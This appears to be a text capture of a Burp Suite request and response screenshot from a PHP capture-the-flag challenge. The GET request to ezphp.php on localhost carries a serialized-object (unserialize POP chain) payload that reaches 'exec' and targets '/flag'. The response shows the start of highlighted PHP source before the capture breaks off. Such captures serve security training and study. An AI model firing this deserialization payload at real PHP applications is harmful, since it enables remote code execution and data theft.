 Request
Pretty Raw Hex
\n
1 GET /ezphp.php?h_in.t=
O:1:"d":2:{s:3:"UUU";O:1:"a":3:{s:3:"OAO";O:1:"b":2:{s:3:"pap";O:1:"c":1:{s:3:"O
OO";s:4:"exec";}s:3:"vqv";N;}s:3:"QAQ";N;s:3:"OVO";s:5:"hello";}s:3:"uuu";N;}&1=
phpinfo();&1=/flag HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Dec 2024 10:38:13 GMT
3 Server: Apache/2.4.57 (Win64) PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 8039
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
error_reporting
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
0